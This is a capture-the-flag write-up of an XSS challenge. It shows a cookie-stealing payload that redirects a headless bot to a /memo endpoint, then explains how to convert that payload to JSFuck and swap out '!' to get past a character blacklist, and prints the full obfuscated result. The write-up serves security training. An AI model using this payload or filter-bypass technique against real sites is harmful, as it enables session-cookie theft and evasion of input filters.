We are given a webpage that has a /vuln endpoint with an XSS vulnerability, as well as a /flag endpoint that will visit the vulnerable endpoint with a headless browser.

In the /vuln endpoint, our payload is already being put into an image that will auto trigger our payload, so our job is already being made slightly easier.

The base payload would be to redirect the headless browser (with the flag cookie) to the /memo endpoint and log the flag.
I encoded the "?" beforehand so that the transpiler wouldn't hardcode it later on.
location.href='/memo\x3Fmemo='+document.cookieLooking at the source code, we can see that our payload is being checked against a character blacklist, and this severely restricts our options.

Thankfully, we can convert our payload to JSFuck to bypass most of the filter. I used https://js.retn0.kr/ in this case since the payloads generated are relatively shorter than other transpilers.
However, we still notice that the obfuscated payload still contains "!", which violates the blacklist.
The exclamation marks are mostly used to type-cast [] to booleans, and a similar effect can be achieved without them.
(+[]==+[]) // !![] or true
([]==[]) // ![] or falseI wrote a Python script to rewrite the payload as such, and submitting the payload in the /flag endpoint will then display the flag.
가=((+[]==+[])+[])[+[]]+([]+{})[+(+[]==+[])]+(+[]+([]+[])[([]+{})[(+[]==+[])+(+[]==+[])+(+[]==+[])+(+[]==+[])+(+[]==+[])]+([]+{})[+(+[]==+[])]+([][[]]+[])[+(+[]==+[])]+(([]==[])+[])[(+[]==+[])+(+[]==+[])+(+[]==+[])]+((+[]==+[])+[])[+[]]+((+[]==+[])+[])[+(+[]==+[])]+([][[]]+[])[+[]]+([]+{})[(+[]==+[])+(+[]==+[])+(+[]==+[])+(+[]==+[])+(+[]==+[])]+((+[]==+[])+[])[+[]]+([]+{})[+(+[]==+[])]+((+[]==+[])+[])[+(+[]==+[])]]+[])[+(+[]==+[])+[+[]]]+((+[]==+[])+[])[+[]]+((+[]==+[])+[])[+(+[]==+[])]+([([]==[])]+[][[]])[+(+[]==+[])+[+[]]]+([][[]]+[])[+(+[]==+[])]+(([]+[])[([]+{})[(+[]==+[])+(+[]==+[])+(+[]==+[])+(+[]==+[])+(+[]==+[])]+([]+{})[+(+[]==+[])]+([][[]]+[])[+(+[]==+[])]+(([]==[])+[])[(+[]==+[])+(+[]==+[])+(+[]==+[])]+((+[]==+[])+[])[+[]]+((+[]==+[])+[])[+(+[]==+[])]+([][[]]+[])[+[]]+([]+{})[(+[]==+[])+(+[]==+[])+(+[]==+[])+(+[]==+[])+(+[]==+[])]+((+[]==+[])+[])[+[]]+([]+{})[+(+[]==+[])]+((+[]==+[])+[])[+(+[]==+[])]]+[])[+(+[]==+[])+[(+[]==+[])+(+[]==+[])+(+[]==+[])+(+[]==+[])]];나=([]+{})[(+[]==+[])+(+[]==+[])+(+[]==+[])+(+[]==+[])+(+[]==+[])]+([]+{})[+(+[]==+[])]+([][[]]+[])[+(+[]==+[])]+(([]==[])+[])[(+[]==+[])+(+[]==+[])+(+[]==+[])]+((+[]==+[])+[])[+[]]+((+[]==+[])+[])[+(+[]==+[])]+([][[]]+[])[+[]]+([]+{})[(+[]==+[])+(+[]==+[])+(+[]==+[])+(+[]==+[])+(+[]==+[])]+((+[]==+[])+[])[+[]]+([]+{})[+(+[]==+[])]+((+[]==+[])+[])[+(+[]==+[])];다=(([]==[])+[])[+[]]+(([]==[])+[])[(+[]==+[])+(+[]==+[])]+(([]==[])+[])[+(+[]==+[])]+((+[]==+[])+[])[+[]];あ=((+[]==+[])+[])[+[]];い=([][[]]+[])[+(+[]==+[])];う=((+[]==+[])+[])[(+[]==+[])+(+[]==+[])+(+[]==+[])];_=([]+{})[+(+[]==+[])];가가=(([]==[])+[])[(+[]==+[])+(+[]==+[])+(+[]==+[])];가나=([([]==[])]+[][[]])[+(+[]==+[])+[+[]]];가다=([][[]]+[])[+[]];가あ=(([]==[])+[])[+(+[]==+[])];가い=([]+{})[(+[]==+[])+(+[]==+[])+(+[]==+[])+(+[]==+[])+(+[]==+[])];가う=((+[]==+[])+[])[+(+[]==+[])];[][다][나]((([]==[])+[])[(+[]==+[])+(+[]==+[])]+_+가い+가あ+あ+가나+_+い+'.'+(+(+(+[]==+[])+[((+[]==+[])+(+[]==+[])+(+[]==+[]))*((+[]==+[])+(+[]==+[]))+(+[]==+[])]))[가]((+[]==+[])+(+[]==+[])+[+[]])+가う+う+(([]==[])+[])[+[]]+'='+"'"+'/'+((+[])[나]+[])[+(+[]==+[])+[+(+[]==+[])]]+う+((+[])[나]+[])[+(+[]==+[])+[+(+[]==+[])]]+_+'\\'+(+(+(+[]==+[])+[+[]]+[+(+[]==+[])]))[ 가]((+[]==+[])+(+[]==+[])+(+[]==+[])+[(+[]==+[])+(+[]==+[])+(+[]==+[])+(+[]==+[])])[+(+[]==+[])]+(((+[]==+[])+(+[]==+[])+(+[]==+[]))+[])+[][다][나](가う+う+あ+가다+가う+い+' '+가다+い+う+가가+가い+가あ+(+((+[]==+[])+(+[]==+[])+[(+[]==+[])+(+[]==+[])+(+[]==+[])+(+[]==+[])+(+[]==+[])]))[가]((+[]==+[])+(+[]==+[])+(+[]==+[])+[+[]])+う+'('+'"'+[][다][나](가う+う+あ+가다+가う+い+' '+う+가가+가い+가あ+(+((+[]==+[])+(+[]==+[])+[(+[]==+[])+(+[]==+[])+(+[]==+[])+(+[]==+[])+(+[]==+[])]))[가]((+[]==+[])+(+[]==+[])+(+[]==+[])+[+[]])+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[(+[]==+[])+(+[]==+[])+(+[]==+[])+[+[]]]+(((+[]==+[])+(+[]==+[])+(+[]==+[])+(+[]==+[]))+[])+((((+[]==+[])+(+[]==+[])+(+[]==+[]))*((+[]==+[])+(+[]==+[])))+[])+'"'+')')()+((+[])[나]+[])[+(+[]==+[])+[+(+[]==+[])]]+う+((+[])[나]+[])[+(+[]==+[])+[+(+[]==+[])]]+_+'='+"'"+'+'+([][[]]+[])[(+[]==+[])+(+[]==+[])]+_+가い+가다+((+[])[나]+[])[+(+[]==+[])+[+(+[]==+[])]]+う+い+あ+'.'+가い+_+_+(+((+[]==+[])+(+[]==+[])+[+[]]))[가]((+[]==+[])+(+[]==+[])+[+(+[]==+[])])+가나+う)()